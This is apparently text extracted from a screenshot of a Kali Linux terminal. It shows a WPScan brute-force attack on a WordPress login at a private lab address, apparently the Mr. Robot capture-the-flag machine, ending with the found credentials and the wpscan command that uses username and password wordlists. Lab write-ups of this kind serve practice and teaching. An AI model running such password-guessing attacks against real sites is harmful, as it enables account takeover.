 Trying elliot / iamalearn Time: 14:41:32 <========================================
Trying ELLIOT / iamalearn Time: 14:41:32 <========================================
[i] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
| Username: ELLIOT, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability data has not been outpu
[!] You can get a free API token with 50 daily requests by registering at https://
[+] Finished: Wed Nov  4 19:32:54 2020
[+] Requests Done: 1717050
[+] Cached Requests: 11
[+] Data Sent: 832.392 MB
[+] Data Received: 1.057 GB
[+] Memory used: 318.189 MB
[+] Elapsed time: 14:41:41
root@kali:~# wpscan --url http://192.168.19.148 -U ./2.txt -P ./1.txt